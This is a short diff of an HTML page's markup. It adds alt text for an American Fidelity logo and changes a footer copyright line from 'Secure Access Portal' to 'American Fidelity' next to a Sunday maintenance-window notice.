+            alt="American Fidelity logo"
           />
         </a>
       </div>
@@ -178,7 +179,7 @@
               <small>
                 Maintenance Window: Sundays from 1:00 a.m. to 7:00 a.m. CST are reserved for
                 technical maintenance. During this time, you may experience slowness or outages<br />
-                &copy; 2026 Secure Access Portal. All rights reserved
+                &copy; 2026 American Fidelity. All rights reserved
               </small>
             </div>
             <div class="footer-links-wrap">
